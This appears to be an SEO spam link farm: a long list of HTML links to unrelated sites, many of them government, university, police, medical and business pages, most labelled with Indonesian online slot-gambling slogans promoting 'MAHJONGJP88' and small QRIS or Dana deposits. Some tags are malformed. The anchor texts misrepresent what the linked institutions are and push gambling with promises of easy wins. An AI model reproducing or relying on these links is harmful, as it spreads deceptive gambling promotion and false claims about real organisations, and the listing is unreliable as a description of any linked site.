<a href="https://cordless.tekiro.com/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://www.caughtoncamera.net/cctv-installations/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://umu.edu.lr/">SLOT777 (ง •_•)ง Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot Bet 200 th 2025</a>
<a href="https://olivee.vistaeducation.com/">SLOT88 : Link Situs Resmi Slot Gacor Gampang Menang Hari Ini Terbaru 2025</a>
<a href="https://www.smb-gr.com/company/smb-market/">Link Resmi Situs Slot Online Gacor Terbaru Gampang Maxwin Hari Ini</a>
<a href="https://compras.camarasimoesfilho.ba.gov.br/">https://compras.camarasimoesfilho.ba.gov.br/</a>
<a href="https://www.dominickssteakhouse.com/about/">SLOT88 : Link Situs Resmi Slot Gacor Gampang Menang Hari Ini Terbaru 2025</a>
<a href="https://cplinc.com/people/">Server Thailand : Link Resmi Situs Server Thailand Super Slot Gacor 777 No 1</a>
<a href="https://goldenagecollectables.com/about/">SLOT777 (ง •_•)ง Link Situs Slot Gacor 777 Terbaru Hari Ini Bet 200 Gampang Menang Jackpot th 2025</a>
<a href="https://www.epoxymasterglue.com/recubrimientos-epoxicos.html">Server Thailand : Link Resmi Situs Server Thailand Super Slot Gacor 777 No 1</a>
<a href="https://mannalifefood.com/vegan-food.html">MAHJONGJP88 : Link Situs Slot Gacor 777 Gampang Menang Bet 200 Perak Terbaru Hari Ini</a>
<a href="https://kreasikaryacipta.co.id/">Server Thailand : Link Situs Slot Gacor Thailand 777 Bet 200 Perak Terbaru Deposit 10k</a>
<a href="https://cetis097.edu.mx/">slot gacor 777</a>
<a href="https://seo.edu.pe/">Server Thailand : Link Resmi Situs Server Thailand Super Slot Gacor 777 No 1</a>
<a href="https://topmetalroofs.ca/">https://topmetalroofs.ca/</a>
<a href="https://topmetalroofs.ca/contact-us/">SLOT777 : Situs Slot Gacor 777 Terbaru Hari Ini Minimal Depo 10k Gampang Menang</a>
<a href="https://topmetalroofs.ca/roofing-calculator/">Slot Thailand : Situs Slot Depo 10k Server Thailand Super Gacor Gampang Menang</a>
<a href="https://topmetalroofs.ca/about-us/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://topmetalroofs.ca/metal-sheets/">Mahjong Slot : Link Slot Gacor Depo 10k Gampang Jackpot di Bet 200</a>
<a href="https://topmetalroofs.ca/metal-roofing-hamilton/">Slot Bet 200 : Link Situs Bet Kecil 100 200 400 800 1000 Perak Terbaru Depo 10k Gacor Hari Ini</a>
<a href="https://airdynastyheli.com/contact-us">SLOT777 (ง •_•)ง Link Situs Slot Gacor 777 Terbaru Hari Ini Bet 200 Gampang Menang Jackpot th 2025</a>
<a href="https://link.babycute.co.id/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://thexplace.ai/for-hiring/">Server Thailand : Link Resmi Situs Server Thailand Super Slot Gacor 777 Terbaru No 1</a>
<a href="https://setda.lampungutarakab.go.id/">https://setda.lampungutarakab.go.id/</a>
<a href="https://www.bhvtexas.com/services/">MAHJONGJP88 : Slot Gacor 777 Terbaru Gampang Menang di Link Situs Bet 200 Resmi Hari Ini</a>
<a href="https://administrativo.ingenieria.cunoc.edu.gt/">SLOT777 (ง •_•)ง Link Situs Gacor 777 Terbaru Hari Ini Slot Bet 200 Gampang Menang Jackpot th 2025</a>
<a href="https://thexplace.ai/faq/">Casino Online : Situs Live Baccarat Online Casino Terpercaya di Indonesia</a>
<a href="https://www.uzdrowisko-ustron.pl/kontakt/kontakt-i-lokalizacja">Slot Spaceman : Link Situs Spaceman Slot Gacor Gampang Menang RTP Tertinggi Hari Ini</a>
<a href="https://www.nesitor.com/about.html">MAHJONGJP88 : Slot Gacor 777 Terbaru Gampang Menang di Link Situs Bet 200 Resmi Hari Ini</a>
<a href="https://www.headpaininstitute.com/">https://www.headpaininstitute.com/</a>
<a href="https://citcchandigarh.com/3-month-courses">MAHJONGJP88 : Slot Gacor 777 Terbaru Gampang Menang di Link Situs Bet 200 Resmi Hari Ini</a>
<a href="https://citcchandigarh.com/online-computer-course">Server Thailand : Link Resmi Situs Server Thailand Super Slot Gacor 777 Terbaru No 1</a>
<a href="https://faturon.daisy-etm.com/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://eabsensi-kotabumiselatan.lampungutarakab.go.id">Link Situs Slot Gacor Gampang Menang di Server Bet Kecil</a>
<a href="https://eabsensi-abungtinggi.lampungutarakab.go.id/">Link Daftar Online Situs Slot Gacor Hari Ini Dijamin Gampang Menang</a>
<a href="https://eabsensi-satpolpp.lampungutarakab.go.id/">Link Situs Slot Gacor Server Thailand Gampang Maxwin Malam Ini</a>
<a href="https://eabsensi-tanjungraja.lampungutarakab.go.id/">Link Situs Slot Online Gacor Gampang Maxwin Di Server Thailand</a>
<a href="https://puskesmas.lampungutarakab.go.id/">Puskesmas | Link Terbaru Slot Gacor Gampang Maxwin Hari Ini di Slot88 Resmi</a>
<a href="https://cordless.tekiro.com/id/">https://cordless.tekiro.com/id/</a>
<a href="https://help.clodeo.com/">Slot Gacor 2025: Situs Resmi Terbaru Deposit 10k Gampang Menang Anti Rungkat</a>
<a href="https://tekiro.com/product/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://www.homespiremortgage.com/company/">Link Situs Gacor Bet Kecil 100 200 400 800 Perak Terbaru Gampang Maxwin Hari Ini</a>
<a href="https://www.dealberto.com/es/">Link Resmi Situs Slot Gacor Terbaru Gampang Menang Hari Ini Bet Kecil 200</a>
<a href="https://www.northsideflatsapts.com/neighborhood/">Link Situs Gacor Bet Kecil 100 200 400 800 Perak Terbaru Gampang Maxwin Hari Ini</a>
<a href="https://shipdeo.com/cek-resi">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://shipdeo.com/cek-ongkir">SLOT777 : Situs Slot Gacor 777 Terbaru Hari Ini Minimal Depo 10k Gampang Menang</a>
<a href="https://shipdeo.com/cod-jne">Server Thailand : Link Resmi Situs Server Thailand Super Slot Gacor 777 Terbaru No 1</a>
<a href="https://shipdeo.com/cod-jnt">Link Situs Gacor Bet Kecil 100 200 400 800 Perak Terbaru Gampang Maxwin Hari Ini</a>
<a href="https://portal.shipdeo.com/">Link Resmi Situs Slot Gacor Terbaru Gampang Menang Hari Ini Bet Kecil 200</a>
<a href="https://asktalentservices.com/">MAHJONGJP88 : Link Situs Slot Deposit via Dana Jackpot Full Dibayar</a>
<a href="https://alphapharmacy.com.ng/about/">Slot Spaceman : Link Situs Spaceman Slot Gacor Gampang Menang RTP Tertinggi Hari Ini</a>
<a href="https://fhc.gov.ng/contact/">Link Resmi Situs Server Thailand Super Slot Gacor 777 No 1</a>
<a href="https://www.aup.it/orari-semestrali">slot gacor 777</a>
<a href="https://www.aup.it/tessera-blu">mahjong slot gacor</a>
<a href="https://nyif.bdic.ng/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://careers.bdic.ng/">Link Situs Slot Gacor 777 Bet Kecil 100 200 800 Perak Terbaru Gampang Maxwin Hari Ini</a>
<a href="https://sicepat.shipdeo.com/">MAHJONGJP88: Link Resmi Situs Slot Gacor Hari Ini Bet Kecil 200 Terbaru Gampang Menang</a>
<a href="https://lemina.org/">Mahjong Slot : Daftar Link Situs Slot Gacor Terbaru Demo Mahjong Ways 2,3 Resmi</a>
<a href="https://portal.fhc.gov.ng/">slot gacor 777</a>
<a href="https://admin.fhc.gov.ng/">Link Resmi Situs Server Thailand Super Slot Gacor 777 Terbaru No 1</a>
<a href="https://marketplace.bdic.ng/">Link Situs Spaceman Slot Gacor Gampang Menang RTP Tertinggi Hari Ini</a>
<a href="https://book.rentalcars.co.nz/">Situs Live Baccarat Online Casino Terpercaya di Indonesia</a>
<a href="https://booking.mayaresorts.com/">Link Gampang Maxwin Situs Slot Gacor Hari Ini Slot88 Resmi Bet 200 Perak Terbaru</a>
<a href="https://icius2024.pptik.id/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://reg.rspelni.co.id/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://lifeguards.com.au/vic/">Casino Online : Situs Live Baccarat Online Casino Terpercaya di Indonesia</a>
<a href="https://tnwk.pptik.id/">SLOTGACOR : Situs Slot Online Gacor Resmi Gampang Menang di Link Slot88 Hari Ini</a>
<a href="https://lms.pptik.id/">MAHJONGJP88 : Link Situs Slot Gacor Depo 10k Terbaru Gampang Raih Kemenangan Hari Ini</a>
<a href="https://tfca9.pptik.id/">Mahjong Slot : Link Slot Gacor Mahjong Ways 2,3 Resmi Terbaru Hari Ini Paling Gampang Menang</a>
<a href="https://efdiatrofin.gr/prunesandplums/">Link Situs Spaceman Slot Gacor Gampang Menang RTP Tertinggi Hari Ini</a>
<a href="https://jhs-system.com/">Situs Slot777 Link Terbaru Gacor Gampang Jackpot Terbesar th 2025</a>
<a href="https://www.mainboardservice.com/online/">SLOT777 : Situs Terbaru Slot Gacor 777 Hari Ini Gampang Menang Jackpot th 2025</a>
<a href="https://www.cambria-madison.com/">MAHJONGJP88 : Link Resmi Situs Slot Gacor Terbaru Gampang Menang Hari Ini Depo 10k</a>
<a href="https://www.stiki.ac.id/en/home-page/">Server Thailand : Link Resmi Terbaru Situs Server Thailand Super Slot Gacor No 1</a>
<a href="https://clinicadelamujergdl.com/clinica-ginecologica-guadalajara.html">https://clinicadelamujergdl.com/clinica-ginecologica-guadalajara.html</a>
<a href="https://viajesbocho.com.mx/nacionales/">Slot Gacor Hari Ini & Malam Ini 2025: Link Resmi Slot777 Gampang Maxwin Terpercaya</a>
<a href="https://eservice.kandit.ac.th/">Slot Gacor PG Soft Hari Ini: Link Resmi Depo 10K Tanpa Potongan & Gampang Menang</a>
<a href="https://tpso4.m-society.go.th/">Slot Gacor 2025: Link Situs Resmi Terpercaya Gampang Maxwin Malam Ini</a>
<a href="https://election.ngs.org.np/">Slot Qris 5000: Link Situs Deposit 5K Termurah Gacor Gampang Menang Resmi 2025</a>
<a href="https://forumforag.com/all-speakers/">Link Resmi Situs Slot Gacor Gampang Menang Hari Ini Bet Kecil 200 Perak Terbaru</a>
<a href="https://polrestegalkota.com/stnk-bpkb/">SLOTGACOR : Situs Slot Online Gacor Resmi Gampang Menang di Link Slot88 Hari Ini</a>
<a href="https://customer.hcgonline.co.in/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://www.stiki.ac.id/dosen/">Server Thailand : Link Resmi Terbaru Situs Server Thailand Super Slot Gacor No 1</a>
<a href="https://ubksubang.ac.id/prodi/">Slot Depo 10k : Situs Slot Gacor Deposit 10 Ribu Via QRIS Gampang Menang Hari Ini</a>
<a href="https://akatelkom-bogor.ac.id/pmb-2/">Slot Spaceman : Link Situs Spaceman Slot Gacor Gampang Menang RTP Tertinggi Hari Ini</a>
<a href="https://form.smknkasomalang.sch.id/">Slot Qris 5000 : Situs Slot Resmi Deposit Qris 5k Gampang Gacor Modal Kecil Hari Ini</a>
<a href="https://huawei.research.mybroadband.co.za/">Link Resmi Situs Slot Gacor Gampang Menang Hari Ini Bet Kecil 200 Perak Terbaru</a>
<a href="https://www.clarolights.in/projects/">Slot Qris 5000: Situs Resmi Gacor Hari Ini, Depo 5k Modal Kecil Auto Cuan!</a>
<a href="https://jmskart.com/about-us/">https://jmskart.com/about-us/</a>
<a href="https://tekiro.com/kunci-l-tekiro/">Situs Bet Kecil 100 200 400 800 Perak Gampang Maxwin di Link Slot Gacor Terbaru</a>
<a href="https://adrtechindia.com/product/">SLOT777: Link Slot Gacor Hari Ini, Modal 10K Bisa Cuan</a>
<a href="https://ohnazarayu.org/about-us/">SLOT777 Resmi: Situs Gacor 777 Depo 10K Auto Jackpot</a>
<a href="https://www.diycart.in/">SLOT777: Situs Slot Gacor 777 Hari Ini, Depo 10K Langsung Cuan</a>
<a href="https://www.sparshsecuritech.com/">SLOT777: Link Situs Slot Gacor 777 Resmi, Depo 10 Ribu Gampang Menang</a>
<a href="https://bansalmedical.com/gastroenterology.html">Slot QRIS 5K: Situs Slot Gacor Hari Ini, Depo 5000 Via QRIS</a>
<a href="https://bansalmedical.com/">https://bansalmedical.com/</a>
<a href="https://kirloskarthailand.com/contact-us/">Slot Deposit QRIS 5000: Link Slot Gacor Modal Kecil Gampang Jackpot!</a>
<a href="https://tekiro.com/e-catalogue/">Casino Online : Situs Live Baccarat Online Casino Terpercaya di Indonesia</a>
<a href="https://software.clubdecampobellavista.cl/">MAHJONGJP88: Link Situs Slot Gacor Terbaru Hari Ini Resmi Bet 200 Gampang Menang</a>
<a href="https://mindfulprints.org/">Slot Deposit QRIS: Slot Gacor Hari Ini Cuma Modal 5000!</a>
<a href="https://admissions.shyamuniversity.in/">SLOT777: Situs Gacor Terpercaya, Depo 10K Auto Maxwin</a>
<a href="https://sineinternational.com/teacher">Slot QRIS 5000 Gacor: Situs Slot Online Hari Ini Minimal Depo 5K</a>
<a href="https://www.mimsdcmancherial.com/">Slot Depo 10k : Link Terbaru Situs Deposit 10 Ribu Gacor Hari Ini Tanpa Potongan 2025</a>
<a href="https://e-lsp.stiki.ac.id/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://outlook.jackngrill.com/">SLOT777: Situs Slot Online Gacor 777 Terbaru Hari Ini Resmi Gampang Menang 2025</a>
<a href="https://www.picardias.com.co/franquicias-picardias/">SLOT777: Situs Slot Online Gacor 777 Terbaru Hari Ini Resmi Gampang Menang 2025</a>
<a href="https://bwf.madcolour.com">https://bwf.madcolour.com</a>
<a href="https://tearapart.com/locations/">https://tearapart.com/locations/</a>
<a href="https://outrunyourfork.com/">Slot Resmi : Daftar AKun Slot Spaceman Gacor Terbaru 2025 Hari Ini JP</a>
<a href="https://countertobacco.org/preemption/">Slot Terbaru : Agen Slot Gacor Resmi & Terbaru Pragmatic Play Banjir Jackpot Hari Ini</a>
<a href="https://www.diratslabs.com/about">https://www.diratslabs.com/about</a>
<a href="https://clubdecampobellavista.cl/directorio-y-gerencia/">https://clubdecampobellavista.cl/directorio-y-gerencia/</a>

<a href="https://thexplace.ai/aboutzczxczxczxcxzc/">Spaceman Slot : Link Slot Gacor Spaceman Resmi Hari Ini RTP Tertinggi Gampang Menang</a>
<a href="https://polrestegalkota.com/call-center/">SLOT777: Link Slot Gacor 777 Terbaru Hari Ini Resmi Gampang Menang Maxwin 2025</a>
<a href="https://www.picardias.com.co/fiestas-infantiles/">Slot Qris : Link Slot Gacor Deposit 5k Resmi Terbaru Hari Ini Gampang Jackpot</a>
<a href="https://paolagutierrezcoach.com/sobre-mi/">SLOT DEPO 10K : Link Slot Gacor Deposit Qris 10K Tanpa Potongan Hari Ini</a>
<a href="https://tradexn.com/about-us/">Slot Qris 5K: Link Slot Gacor Deposit Qris 5K Hari Ini Gampang Jackpot</a>
<a href="https://www.creeksidehideaway.com/creekside-cabins.php">https://www.creeksidehideaway.com/creekside-cabins.php</a>
<a href="https://www.creeksidehideaway.com/stays.php">SLOTGACOR : Situs Slot Online Gacor Resmi Gampang Menang di Link Slot88 Hari Ini</a>
<a href="https://www.3crgh.com/about/">https://www.3crgh.com/about/</a>
<a href="http://tradejt.jimthompson.com/">MAHJONGJP88 : Link Situs Slot Online Gacor Gampang Menang di Slot88 Resmi Hari Ini Terbaru</a>
<p>Temukan <a href="https://www.imagineecuador.com/es/>link slot gacor</a> hari ini hanya di MAHJONGJP88! Situs resmi 2025 dengan game terbaru, gampang menang & peluang maxwin terbesar sekarang juga.</p>
<a href="https://munihuayopata.gob.pe/">Slot Bet 200 : Daftar Link Slot Resmi Anti Rungkat Terbaru 2025 Gampang Maxwin</a>
<p>MAHJONGJP88 menghadirkan link resmi <a href="https://www.encava.com/contacto/>slot gacor 777</a> terbaru 2025 yang sudah diuji oleh banyak pemain aktif.</p>
<p>Temukan link slot gacor hari ini hanya di <a href="https://canadianimmigrationservices.org/contact-us/>https://canadianimmigrationservices.org/contact-us/</a>! Situs resmi 2025 dengan game terbaru.</p>
<a href="https://inversionesczhn.com/contacts/">https://inversionesczhn.com/contacts/</a>
<p><a href="https://utelx.io/contacto/>MAHJONGJP88</a> adalah bukan situs biasa melainkan jalur khusus link slot gacor.</p>
<p>Nikmati pengalaman main slot Thailand terbaik hanya di server resmi No 1 hari ini di <a href="https://www.alltruckinc.com/about/>https://www.alltruckinc.com/about/</a>.</p>
<a href="https://mtap.co.id">https://mtap.co.id</a>
<a href="https://eva.istjm.edu.ec/">https://eva.istjm.edu.ec/</a>
<p>Mainkan slot gacor dan raih kemenangan dengan mudah di <a href="https://laradioredonda.ec/resultados/">MAHJONGJP88</a>, situs terbaru untuk slot depo 10k.</p>
<a href="https://www.gamavision.com.ec/tag/online/">SLOT777 : Link Autentikasi Situs Slot online Gacor 777 Terkini Cepat Jackpot 2025</a>
<a href="https://apcvperu.gob.pe/">https://apcvperu.gob.pe/</a>
<a href="https://wt-us.com/careers/">MAHJONGJP88 : Link Situs Slot Gacor Depo 10k Terbaru Gampang Raih Kemenangan Hari Ini</a>
<a href="https://miprofe.com/estructura-del-discurso/">Mahjong Slot : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia</a>
<a href="https://nationalcalibration.com/contact-us/">Slot Thailand : Link Server Thailand SuperMi Gacor No 1 Hari Ini Gampang Menang</a>
<a href="https://polrestegalkota.com/kontak-resmi/">SLOT777 : Link Resmi Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang 2025</a>
<a href="https://liveabc.emliku.co.id/">Slot Bet 200 ? Link Slot Bet Kecil 100–800 Perak Gacor Terbaru Hari Ini Gampang Raih Kemenangan</a>
<a href="https://tearapart.com/used-auto-parts/inventory/">MAHJONGJP88: Link Situs Slot Gacor Terbaru Gampang Raih Kemenangan Hari Ini Depo 10k</a>
<a href="https://tearapart.com/about/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia</a>
<a href="https://mail.aup.it/">MAHJONGJP88: Link Situs Slot Gacor Terbaru Gampang Raih Kemenangan Hari Ini Depo 10k</a>
<a href="https://www.enahp.com/pregrado/modulos/inicio/index.php">SLOT777 : Link Resmi Situs Slot Gacor 777 Terbaru Siap Raih Kemenangan Hari Ini</a>
<a href="https://xedulichminhduc.com.vn/thue-xe/16-cho/">MAHJONGJP88: Link Situs Slot Gacor Depo 10k Terbaru Gampang Raih Kemenangan Hari Ini</a>
<a href="https://www.yunkhm.nbnews4u.com/">MAHJONGJP88</a>
<a href="https://lifeguards.com.au/qld/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia</a>
<a href="https://www.opticalexpressionsaz.com/contact/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia</a>
<a href="https://www.opticalexpressionsaz.com/about-us/">Server Thailand : Link Resmi Situs Slot Thailand Super Gacor Terbaru No 1 Siap Menang Hari Ini</a>
<a href="https://smartspam.perumdatirtawening.co.id/">SLOT777 : Link Resmi Situs Slot Gacor 777 Terbaru Gampang Raih Kemenangan Hari Ini</a>
<a href="https://www.paj-gps.co.uk/baggage-tracker/">MAHJONGJP88 : Link Situs Slot Gacor Terbaru Gampang Raih Kemenangan Depo 10k Hari Ini</a>
<a href="https://mobileweb.goakamai.org/">MAHJONGJP88 : SLOT777 Link Situs Slot Gacor (Real Time) Gampang Raih Kemenangan Hari Ini</a>
<a href="https://campus.isam.edu.pe/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia</a>
<a href="https://repositorio.utelesup.edu.pe/">Link Situs Slot Gacor 777 Terbaru Hari Ini Slot777 Resmi Gampang Menang</a>
<a href="https://seminarios.isam.edu.pe/">MAHJONGJP88 : SLOT777 Link Situs Slot Gacor Terbaru (Real Time) Hari Ini Gampang Menang</a>
<a href="https://ed.isam.edu.pe/">MAHJONGJP88 : Link Situs Slot Gacor Depo 10k Terbaru Gampang Raih Kemenangan Hari Ini</a>
<a href="https://campus.utelesup.edu.pe/">Slot Thailand : Link Server Thailand SuperMi Gacor No 1 Hari Ini Gampang Menang</a>
<a href="https://yawardesigns.electo.pe/">https://yawardesigns.electo.pe/</a>
<a href="https://peugeot.forumauto.lv/">MAHJONGJP88 : Link Slot Gacor Depo 10k Bet 100–800 Terbaru Resmi Gampang Menang Hari Ini</a>
<a href="https://ug.fulokoja.edu.ng/200/">Slot Bet 200 ? Link Slot Bet Kecil 100–800 Perak Gacor Terbaru Hari Ini Gampang Raih Kemenangan</a>
<a href="https://shop.bohemethreads.com/">Slot Bet 200 ? Link Slot Bet Kecil 100–800 Perak Gacor Terbaru Hari Ini Gampang Raih Kemenangan</a>
<a href="https://putme.fulokoja.edu.ng/">Slot Thailand : Link Server Thailand SuperMi Gacor No 1 Hari Ini Gampang Menang</a>
<a href="https://spgs.fulokoja.edu.ng/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia</a>
<a href="https://ug.fulokoja.edu.ng/">Slot Bet 200 ? Link Slot Bet Kecil 100–800 Perak Gacor Terbaru Hari Ini Gampang Raih Kemenangan</a>
<a href="https://ojs.cendekiaku.com/">https://ojs.cendekiaku.com/</a>
<a href="https://www.push.subharti.org/">https://www.push.subharti.org/</a>
<a href="https://www.adetef.fr/">Slot Qris</a>
<a href="https://verpan.gr/">https://verpan.gr/</a>
<a href="https://hromadske.kharkiv.ua/">https://hromadske.kharkiv.ua/</a>
<a href="https://forum.websitebaker.org/">Link Situs Slot Gacor 777 Terbaru Hari Ini Slot777 Resmi Gampang Menang</a>
<a href="https://contact.reflectionphotography.co.id/">https://contact.reflectionphotography.co.id/</a>
<a href="https://www.auron.com.ec/categoria-producto/escritorios-oficina/">https://www.auron.com.ec/categoria-producto/escritorios-oficina/</a>
<a href="https://alliance.k12.ec/">https://alliance.k12.ec/</a>
<a href="https://www.ccpp.edu.ec">https://www.ccpp.edu.ec</a>
<a href="https://elperiodicovenezolano.com/">https://elperiodicovenezolano.com/</a>
<a href="https://alrehabmaroc.com/product/choco-musk-200-ml/">https://alrehabmaroc.com/product/choco-musk-200-ml/</a>
<a href="https://www.theopinion.com.pk/what-is-rajab-butt-net-worth/">https://www.theopinion.com.pk/what-is-rajab-butt-net-worth/</a>
<a href="https://www.creeksidehideaway.com/creekside-cabins.php">Link Situs Slot Gacor 777 Terbaru Hari Ini Slot777 Resmi Gampang Menang</a>
<a href="https://siga.utelesup.edu.pe/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia</a>
<a href="https://nationalcalibration.com/locations/">Slot Resmi : Link Situs Slot Terbaru Deposit Pakai Qris 5k Dapatkan Maxwin Hari Ini</a>
<a href="https://pg.fulokoja.edu.ng/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 PG SOFT Paling Ngetop Di Indonesia</a>
<a href="https://blog.malitur.com/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://qr.utelesup.edu.pe/">https://qr.utelesup.edu.pe/</a>
<a href="https://www.postgrado.enahp.com/">Link Situs Slot Gacor 777 Terbaru Hari Ini Slot777 Resmi Gampang Menang</a>
<a href="https://etranscript.fulokoja.edu.ng/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://www.shoham.muni.il/">MAHJONGJP88 : Link Situs Slot Gacor Terbaru Gampang Menang di Slot777 Online Hari Ini</a>
<a href="https://deportivotachira.com/nuestra-historia/">https://deportivotachira.com/nuestra-historia/</a>
<a href="https://forum.breaworldsgame.com/">Slot Bet 200 : Link Slot Bet Kecil 100–800 Perak Terbaru Hari Ini Auto Gacor Gampang Menang</a>
<a href="https://en.semseo.io/">Slot Thailand : Link Server Thailand Super Gacor No 1 Hari Ini Otomatis Gampang Menang</a>
<a href="https://www.gamavision.com.ec/">MAHJONGJP88 : Slot777 Situs Link Slot Gacor 777 Terpercaya Hari Ini Gampang Menang</a>
<a href="https://cloverenergysystems.com/">MAHJONGJP88 : Link Situs Slot Gacor Depo 10k Terbaru Gampang Raih Kemenangan Hari Ini</a>
<a href="https://nuk.ma/?n=662965012">https://nuk.ma/?n=662965012</a>
<a href="https://thenamesfactory.com/leprechaun-names/">https://thenamesfactory.com/leprechaun-names/</a>
<a href="https://www.bdjobsfarm.com/">slot qris 5k</a>
<a href="https://www.holotrak.com/devices/">Slot Qris : Daftar Situs Slot Qris Gacor Terbaru Depo 5k Banjir Jackpot Hari Ini</a>
<a href="https://theblueprint.training/qris/">Depo 5000 : Situs Slot Resmi Rilisan Terbaru Depo Pakai Qris 5k Pasti Cuan</a>
<a href="https://ca-cycleworks.com/timing-belts.html">SLOT QRIS : APK Slot Resmi Terbaru Deposit Pakai Qris 5k Auto Gacor</a>
<a href="https://blog.byjus.com/">MAHJONGJP88</a>
<a href="https://slot-thailand.pptik.id/">Slot Thailand : Link Server Thailand Super Gacor No 1 Hari Ini Otomatis Gampang Menang</a>
<a href="https://qris.seo.edu.pe/">Dana Slot : Situs Slot Gacor Deposit Dana 5000 & 5k Pakai Qris Hari Ini Tanpa Potongan</a>
<a href="https://qris.inturperu.edu.pe/">Slot Qris : Link Slot Depo 5k Gacor & Min Deposit 5000 Pakai Qris Gampang Cuan</a>
<a href="https://10k.isam.edu.pe/">MAHJONGJP88 : Link Situs Gacor Slot Depo 10k Pakai Dana Hari Ini Gampang Menang</a>
<a href="https://777.utelesup.edu.pe/">SLOT777 : Link Slot Online & Situs Deposit 5000 Pakai DANA Super Gacor Hari ini</a>
<a href="https://gacor.byjus.com/">Slot Gacor : Situs Slot Online Gacor Thailand Paling Top Hari Ini Link Slot777</a>
<a href="https://space.vistaeducation.com/">SpaceMan : Situs Slot Gacor Terbaru Aplikasi Pragmatic Google Play</a>
<a href="https://b200.deportivotachira.com/">Slot Bet Kecil : Link Situs Slot Bet 100,200,400 Perak Paling Terbaru Malam Ini Jackpot Bocor Auto Menang</a>
<a href="https://cloverenergysystems.com/residential-solar/">MAHJONGJP88 : Link Situs Slot Gacor Deposit 10k Terbaru Hari Ini Gampang Menang Slot88 Resmi</a>
<a href="https://mail.aup.it/">Link Situs Slot Gacor Online 777 Resmi 2025 Di Jamin Hari Ini Gampang Menang</a>
<a href="https://akatelkom-bogor.ac.id/jurusan/">SPACEMAN : Slot Dana, Slot Deposit 5000 Virtual Wallet Terbesar di Indonesia</a>
<a href="https://akatelkom-bogor.ac.id/akreditasi/">SLOT777 : Agen Slot Hongkong 88 & Slot777 Online Lewat Fitur Buy Spin Dashyat</a>
<a href="https://akatelkom-bogor.ac.id/pmb-2/">SLOT10K : Depo Pakai Pulsa Telkomsel, Situs Slot 10K Deposit Pulsa Telkomsel Tanpa Potongan</a>
<a href="https://softwaresekolah.co.id/">SPACEMAN: Link Situs Gacor Demo Spaceman Slot Pragmatic Play Pasti Win 2025</a>
<a href="https://saivanagarments.com/">SLOT JEPANG: Link Daftar Situs Judi Slot Server Jepang Asli No.1 Super Pro 2025</a>
<a href="https://tirtasanitaresort.com">Situs Resmi Daftar Akun Slot Depo 5k via Qris Gampang Menang Malam Ini</a>
<a href="https://repository-penerbitlitnus.co.id/">Daftar Akun Situs Slot Gacor Depo Qris 5k Resmi Maxwin Hari Ini</a>
<a href="https://mahjongjp88.com">Link Alternatif MAHJONGJP88 Situs Gaming Terbaru 2025 Online 24/7</a>
<a href="https://iha-race.com/categoria-producto/gafas/">Slot Bet 200 : Link Slot Bet Kecil 100–800 Perak Terbaru Hari Auto Gacor Gampang Menang</a>
<a href="https://nationalcalibration.com/careers/">Slot Thailand : Link Server Thailand Super Gacor No 1 Hari Ini Otomatis Gampang Menang</a>
<a href="https://member.indodesa.id/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://iha-race.com/pt-pt/">Link Situs Slot Gacor 777 Terbaru Hari Ini Slot777 Resmi Gampang Menang</a>
<a href="https://learn.byjus.com/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 PG SOFT Paling Ngetop Di Indonesia</a>
<a href="https://journal.anadolugazete.com.tr/">Situs Resmi Slot Qris Depo 5k Gampang Menang Min Depo 5000 di MAHJONGJP88</a>
<a href="https://moodle.d-academy.com.ua/">MAHJONGJP88 : Slot777 Resmi Terbaru Hari Ini, Gacor & Mudah Menang</a>
<a href="https://del.fulokoja.edu.ng/">MAHJONGJP88 : PG SOFT Situs Slot Gacor Terbaik Bet 200 Hari Ini Gampang Menang</a>
<a href="https://ca-cycleworks.com/">https://ca-cycleworks.com/</a>
<a href="https://lochlandbotanicals.com/our-story/">https://lochlandbotanicals.com/our-story/</a>
<a href="https://www.northsideflatsapts.com/">https://www.northsideflatsapts.com/</a>
<a href="https://polrestegalkota.com/lokasi/">Slot Depo 5k : Link Terbaru Slot Qris 5k Gacor & Deposit 5000 Gampang Menang Tiap Hari</a>
<a href="https://olivarezcollege.edu.ph/about/">https://olivarezcollege.edu.ph/about/</a>
